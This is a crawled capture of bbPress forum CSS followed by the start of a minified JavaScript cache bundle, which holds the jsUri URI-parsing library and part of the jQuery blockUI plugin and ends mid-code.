div.bbp-template-notice.no-search-replies {display:inline-block; margin:0;}
/* =Stickies
-------------------------------------------------------------- */

.bbp-topics-front ul.super-sticky,
.bbp-topics ul.super-sticky,
.bbp-topics ul.sticky,
.bbp-forum-content ul.sticky {
	background-color: #ffffe0 !important;
	font-size: 1.1em;
}

/* =Revisions
-------------------------------------------------------------- */

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log,
#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log {
	border-top: 1px dotted #ddd;
	width: 100%;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 11px;
	color: #aaa;
}

#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {list-style-type: none;font-size:11px;}
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li a {font-size:11px;}
/* =Widgets
-------------------------------------------------------------- */

.bbp-login-form fieldset legend {
	display: none;
}

.bbp-login-form .bbp-username input,
.bbp-login-form .bbp-email input,
.bbp-login-form .bbp-password input {
	padding: 5px;
}

.bbp-login-form label {
	width: 140px;
	display: inline-block;
}

#sidebar .bbp-login-form label {
	width: 70px;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me,
.bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}

.bbp-login-form .bbp-remember-me {

}

.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}

.bbp-login-form .bbp-login-links {
}

.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}

.bbp-logged-in img.avatar {
	float: left;
	margin: 0 15px 0 0;
}

.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}

/* =Avatars
-------------------------------------------------------------- */
body.bbpress.forum.single-forum #subscription-toggle a {background: #d9d9d9;padding: .1em 1em;float: left;text-decoration: none;color: #2e92cf;position: relative;font-size: 10.5px;}
body.bbpress.forum.single-forum #subscription-toggle a:hover {background: #1ba1e2;color: #ffffff;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {float: none;margin: 0 0 -5px 5px;width:19px;height:19px;position: relative;top: -1px;}

fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */

.activity-list li.bbp_topic_create .activity-content .activity-inner,
.activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */

#bbpress-forums h1 {/*clear: none;font-size: 1.8em;line-height: 1em;padding-bottom: 10px;*/}

#bbpress-forums #bbp-user-wrapper {
	float: left;
	width: 100%;
}

#bbpress-forums .bbp-user-section {
	overflow: auto;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title {
	font-size: 1.4em;
	margin: 0;
	padding-bottom: 10px;
	padding-top: 0;
	clear: none;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums #bbp-user-wrapper ul.bbp-forums,
#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper fieldset.bbp-form {
	clear: none;
}

#bbpress-forums #bbp-single-user-details {
	margin: 0;
	width: 150px;
	float: left;
	overflow: hidden;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
	margin: 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
	border: none;
	height: 150px;
	padding: 0;
	margin: 0 0 20px 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-description {
	float: none;
	margin-left: 180px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

#bbpress-forums #bbp-user-body {
	margin-left: 180px;
}

body.my-account #bbpress-forums {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =User Capabilities
-------------------------------------------------------------- */

#bbpress-forums dl.bbp-user-capabilities {
	display: inline-block;
	vertical-align: top;
}

#bbpress-forums dl.bbp-user-capabilities dt {
	margin: 0 0 10px;
	text-transform: capitalize;
}

#bbpress-forums dl.bbp-user-capabilities dd {
	margin: 0;
	padding: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */

#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}

#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* =Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		padding-left: 80px;
		position: relative;
		text-align: left;
		width: 100%;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin-left: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		top: 15px;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}
.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview div.bbp-attached-helper {display: inline-block;height: 100%;vertical-align: middle;}
#bbpress-forums div[class*="bbp-thanks-"] {margin-bottom: 10px;padding: 5px 0;font-size: 85%; border-top: 1px solid #dddddd;}
.bbp-editor-fix{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 3px 3px!important;width:100%;resize:vertical}.bbp-user-stats .bbp-value{font-weight:700}.d4p-bbt-quote-block{margin-top:5px;padding-top:5px;border-top:1px solid #dddddd;text-align:right}.d4p-bbt-quote-title{font-weight:700;padding-bottom:2px;margin-bottom:5px;border-bottom:1px solid #dddddd}.d4pbbc-quote{padding:0 0 .5em 1em}.d4pbbc-quote p:last-child{margin-bottom:0!important}.d4pbbc-spoiler{padding:0 5px}table.d4pbbc-nfo{border:1px solid #222222}table.d4pbbc-nfo td.d4p-bbt-title{background:#222222;color:#ffffff;border:none}table.d4pbbc-nfo td.d4p-bbt-content{padding:0}table.d4pbbc-nfo td.d4p-bbt-content pre{color:#000000;background:#ffffff;font-size:10px;line-height:10px;font-family:monospace;border:none;margin:0}.d4pbbc-hide{margin:6px 0 12px;border:1px solid #cccccc}.d4pbbc-hide.d4phide-hidden .d4phide-title{color:#cc0000}.d4pbbc-hide .d4phide-title{padding:4px 8px;font-weight:700;background-color:#cccccc}.d4pbbc-hide .d4phide-content{padding:4px 8px;background-color:#fdfdfd}.bbp-bbcodes-toolbar,.bbp-bbcodes-toolbar *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.bbp-bbcodes-toolbar{display:block;border-radius:3px 3px 0 0;border:1px solid #dddddd;background-color:#f5f5f5;margin:0;padding:0;border-bottom:none}.bbp-bbcodes-toolbar .bbp-bbtbar-inner{overflow:auto;padding:3px}.bbp-bbcodes-toolbar .bbp-bbtbar-button{border:1px solid #f5f5f5;text-align:center;border-radius:3px;float:left;margin:2px}.bbp-bbcodes-toolbar .bbp-bbtbar-button a{display:block;text-decoration:none;border:none;color:#666666;font-size:inherit;}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover{border:1px solid #dddddd;background-color:#ffffff}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover a{color:#111111}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-inner{font-size:14px;line-height:16px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-button{height:24px;padding:2px;width:24px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-inner{font-size:19px;line-height:21px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-button{height:29px;padding:3px;width:29px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-inner{font-size:24px;line-height:26px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-button{height:36px;padding:3px;width:36px!important}#buddypress .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%;margin:0;border-color:#dddddd;background-color:#ffffff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature:focus{box-shadow:none}#bbpress-forums fieldset .bbp-bbcodes-toolbar,#bbpress-forums fieldset .bbp-bbcodes-toolbar div{margin:0!important;clear:none!important}#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%!important;margin:0!important;border-color:#dddddd!important;background-color:#ffffff!important}#bbpress-forums .bbp-signature{border-top:1px solid #dddddd;margin-bottom:10px;padding:5px 0;font-size: 85%;}#bbpress-forums .bbp-signature p{margin:0 0 5px;font-size: 85%;}#bbpress-forums .bbp-signature p:last-child{margin:0}#bbpress-forums .gdbbx-signature-form .jqEasyCounterMsg{margin:0!important}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature{display:inline;width:60%}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature textarea.signature,#bbpress-forums #bbp-your-profile fieldset fieldset.bbp-signature span.description{width:100%;margin:10px 0 0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#bbpress-forums div.topic.private-topic-locked,#bbpress-forums div.reply.private-reply-locked{background-color:#ffeeee}#bbpress-forums div.topic.private-topic-locked .bbp-topic-content,#bbpress-forums div.reply.private-reply-locked .bbp-reply-content{font-weight:700}i.bbp-icon-mark{margin-right: 6px;cursor: pointer;float: left;margin-top: 4px;}#bbpress-forums .bbp-reply-content h4.bbp-reply-title{border-bottom:1px solid #ddd;margin:0 0 1em;padding:0 0 .5em;width:80%}.bbp-image-mark{background:transparent url(../gfx/ui/icons.png);display:inline-block;width:16px;height:16px;float:left;margin-right:4px}.bbp-image-mark.bbp-image-lock{background-position:0 -288px}.bbp-image-mark.bbp-image-reply{background-position:0 -304px}.bbp-image-mark.bbp-image-stick{background-position:0 -320px}.bbp-attachments,.bbp-attachments-errors{border-top:1px solid #dddddd;padding:5px 0;overflow:auto;margin-bottom:10px;}#bbpress-forums .bbp-attachments h6,#bbpress-forums .bbp-attachments-errors h6{margin:0 0 5px!important;font-size:1.2em;font-weight:700;line-height:1.4em}#bbpress-forums .bbp-attachments ol,#bbpress-forums .bbp-attachments-errors ol{margin:0!important;list-style:decimal inside none;}#bbpress-forums .bbp-attachments ol.with-icons{list-style:none;margin:0 0 10px!important}#bbpress-forums .bbp-attachments ol.with-icons:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{line-height:16px;height:16px;list-style:none}#bbpress-forums .bbp-attachments ol.with-font-icons li{line-height:20px;height:20px;list-style:none}#bbpress-forums .bbp-attachments li{margin:0 0 6px!important}#bbpress-forums .bbp-attachments-errors li{line-height:16px;margin:0 0 6px!important}#bbpress-forums .bbp-attachments li a{text-decoration:none}#bbpress-forums .bbp-attachments li:last-child,#bbpress-forums .bbp-attachments-errors li:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{padding:0 0 0 18px;list-style:none}#bbpress-forums .bbp-attachments ol li.bbp-atthumb{padding:0;height:auto;display:inline;}#bbpress-forums .bbp-attachments ol li.bbp-atthumb.bbp-inline{float:left;margin-right:5px!important}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption{padding:5px;margin:0;height:auto}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption p.wp-caption-text{margin:5px 0!important;word-wrap:break-word;line-height:1.3em;padding:0;font-size:12px}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption img{margin:0}#bbpress-forums .bbp-attachments li.bbp-atticon{background:transparent url(../gfx/ui/icons.png) no-repeat}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-ai{background-position:0 -128px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-archive{background-position:0 -144px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-audio{background-position:0 -256px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-code{background-position:0 -32px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-documents{background-position:0 -240px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-excel{background-position:0 -64px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-generic{background-position:0 -16px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-html{background-position:0 -208px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-icon{background-position:0 -272px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-image{background-position:0 -96px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-pdf{background-position:0 -192px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-powerpoint{background-position:0 -176px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-psd{background-position:0 -112px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-text{background-position:0 -160px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-video{background-position:0 -224px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-word{background-position:0 -80px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-xml{background-position:0 -48px}.bbp-attachments-form-current .bbp-attachments{border-top:none;margin-top:0;padding:0}.bbp-attachments-form-current ol{padding:0}.bbp-attachments-form .bbp-attachments-input{padding:.5em;margin:0 0 1em;border:1px solid transparent;border-radius:3px}.bbp-attachments-form .bbp-attachments-input:after{content:" ";display:table;clear:both}.bbp-attachments-form .bbp-attachments-input input{margin:0!important}.bbp-attachments-form .bbp-attachments-input.bbp-attachment-invalid{background-color:#ffebe8;border-color:#c00}.bbp-attachments-form .bbp-validation-disabled div{display:none}.bbp-attachments-form .bbp-validation-active input{display:none}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview{text-align:center;width:160px;height:120px;border-radius:3px;float:left;margin:0 1em 0 0;background-color:#eee;cursor:pointer;position:relative}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview span{background-color:rgba(255,255,255,0.8);border-radius:3px;bottom:6px;display:inline-block;font-size:12px;font-weight:700;line-height:24px;padding:0 10px;position:absolute;right:6px;border:1px solid #999}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview img.bbp-attached-file{border:1px solid #eee;border-radius:3px;box-shadow:none;max-height:118px;max-width:158px;vertical-align:middle;}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview p.bbp-attached-file{font-size:2.5em;font-style:oblique;font-weight:700;letter-spacing:-3px;line-height:1.4em;margin:0 .4em 0 .3em!important;text-align:right;word-wrap:initial}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control{line-height:24px;float:left}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control input{font-size:12px;height:22px;padding:2px 4px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.d4p-attachment-addfile:before{display:block;clear:both}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488
body_size: 72458
content:
;
/*!
 * jsUri v1.1.1
 * https://github.com/derek-watson/jsUri
 *
 * Copyright 2011, Derek Watson
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Includes parseUri regular expressions
 * http://blog.stevenlevithan.com/archives/parseuri
 * Copyright 2007, Steven Levithan
 * Released under the MIT license.
 *
 * Date: Mon Nov 14 20:06:34 2011 -0800
 */
var Query=function(b){var e=function(n){var k=[],m,r,o,l;if(typeof(n)==="undefined"||n===null||n===""){return k}if(n.indexOf("?")===0){n=n.substring(1)}r=n.toString().split(/[&;]/);for(m=0;m<r.length;m++){o=r[m];l=o.split("=");k.push([l[0],l[1]])}return k},d=e(b),c=function(){var l="",k,m;for(k=0;k<d.length;k++){m=d[k];if(l.length>0){l+="&"}l+=m.join("=")}return l.length>0?"?"+l:l},a=function(k){k=decodeURIComponent(k);k=k.replace("+"," ");return k},i=function(l){var m,k;for(k=0;k<d.length;k++){m=d[k];if(a(l)===a(m[0])){return m[1]}}},h=function(m){var k=[],l,n;for(l=0;l<d.length;l++){n=d[l];if(a(m)===a(n[0])){k.push(n[1])}}return k},j=function(n,q){var k=[],m,p,l,o;for(m=0;m<d.length;m++){p=d[m];l=a(p[0])===a(n);o=a(p[1])===a(q);if((arguments.length===1&&!l)||(arguments.length===2&&!l&&!o)){k.push(p)}}d=k;return this},f=function(l,m,k){if(arguments.length===3&&k!==-1){k=Math.min(k,d.length);d.splice(k,0,[l,m])}else{if(arguments.length>0){d.push([l,m])}}return this},g=function(o,m,k){var l=-1,n,p;if(arguments.length===3){for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)&&decodeURIComponent(p[1])===a(k)){l=n;break}}j(o,k).addParam(o,m,l)}else{for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)){l=n;break}}j(o);f(o,m,l)}return this};return{getParamValue:i,getParamValues:h,deleteParam:j,addParam:f,replaceParam:g,toString:c}};var Uri=function(k){var l=false,x=function(J){var F={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},H=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],I={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},D=F[l?"strict":"loose"].exec(J),G={},E=14;while(E--){G[H[E]]=D[E]||""}G[I.name]={};G[H[12]].replace(I.parser,function(L,K,M){if(K){G[I.name][K]=M}});return G},j=x(k||""),C=new Query(j.query),o=function(D){if(typeof D!=="undefined"){j.protocol=D}return j.protocol},h=null,b=function(D){if(typeof D!=="undefined"){h=D}if(h===null){return(j.source.indexOf("//")!==-1)}else{return h}},g=function(D){if(typeof D!=="undefined"){j.userInfo=D}return j.userInfo},p=function(D){if(typeof D!=="undefined"){j.host=D}return j.host},m=function(D){if(typeof D!=="undefined"){j.port=D}return j.port},r=function(D){if(typeof D!=="undefined"){j.path=D}return j.path},f=function(D){if(typeof D!=="undefined"){C=new Query(D)}return C},i=function(D){if(typeof D!=="undefined"){j.anchor=D}return j.anchor},w=function(D){o(D);return this},s=function(D){b(D);return this},n=function(D){g(D);return this},y=function(D){p(D);return this},u=function(D){m(D);return this},B=function(D){r(D);return this},t=function(D){f(D);return this},a=function(D){i(D);return this},c=function(D){return f().getParamValue(D)},e=function(D){return f().getParamValues(D)},z=function(D,E){if(arguments.length===2){f().deleteParam(D,E)}else{f().deleteParam(D)}return this},d=function(E,F,D){if(arguments.length===3){f().addParam(E,F,D)}else{f().addParam(E,F)}return this},q=function(F,E,D){if(arguments.length===3){f().replaceParam(F,E,D)}else{f().replaceParam(F,E)}return this},v=function(){var D="",E=function(F){return(F!==null&&F!=="")};if(E(o())){D+=o();if(o().indexOf(":")!==o().length-1){D+=":"}D+="//"}else{if(b()&&E(p())){D+="//"}}if(E(g())&&E(p())){D+=g();if(g().indexOf("@")!==g().length-1){D+="@"}}if(E(p())){D+=p();if(E(m())){D+=":"+m()}}if(E(r())){D+=r()}else{if(E(p())&&(E(f().toString())||E(i()))){D+="/"}}if(E(f().toString())){if(f().toString().indexOf("?")!==0){D+="?"}D+=f().toString()}if(E(i())){if(i().indexOf("#")!==0){D+="#"}D+=i()}return D},A=function(){return new Uri(v())};return{protocol:o,hasAuthorityPrefix:b,userInfo:g,host:p,port:m,path:r,query:f,anchor:i,setProtocol:w,setHasAuthorityPrefix:s,setUserInfo:n,setHost:y,setPort:u,setPath:B,setQuery:t,setAnchor:a,getQueryParamValue:c,getQueryParamValues:e,deleteQueryParam:z,addQueryParam:d,replaceQueryParam:q,toString:v,clone:A}};var jsUri=Uri;
/*!
 * jQuery blockUI plugin
 * Version 2.64.0-2013.07.18
 * @requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function(){function a(j){j.fn._fadeIn=j.fn.fadeIn;var d=j.noop||function(){};var n=/MSIE/.test(navigator.userAgent);var f=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);var k=document.documentMode||0;var g=j.isFunction(document.createElement("div").style.setExpression);j.blockUI=function(r){e(window,r)};j.unblockUI=function(r){i(window,r)};j.growlUI=function(x,u,v,s){var t=j('<div class="growlUI"></div>');if(x){t.append("<h1>"+x+"</h1>")}if(u){t.append("<h2>"+u+"</h2>")}if(v===undefined){v=3000}var r=function(y){y=y||{};j.blockUI({message:t,fadeIn:typeof y.fadeIn!=="undefined"?y.fadeIn:700,fadeOut:typeof y.fadeOut!=="undefined"?y.fadeOut:1000,timeout:typeof y.timeout!=="undefined"?y.timeout:v,centerY:false,showOverlay:false,onUnblock:s,css:j.blockUI.defaults.growlCSS})};r();var w=t.css("opacity");t.mouseover(function(){r({fadeIn:0,timeout:30000});var y=j(".blockMsg");y.stop();y.fadeTo(300,1)}).mouseout(function(){j(".blockMsg").fadeOut(1000)})};j.fn.block=function(s){if(this[0]===window){j.blockUI(s);return this}var r=j.extend({},j.blockUI.defaults,s||{});this.each(function(){var t=j(this);if(r.ignoreIfBlocked&&t.data("blockUI.isBlocked")){return}t.unblock({fadeOut:0})});return this.each(function(){if(j.css(this,"position")=="static"){this.style.position="relative";j(this).data("blockUI.static",true)}this.style.zoom=1;e(this,s)})};j.fn.unblock=function(r){if(this[0]===window){j.unblockUI(r);return this}return this.each(function(){i(this,r)})};j.blockUI.version=2.6;j.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:true,theme:false,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid 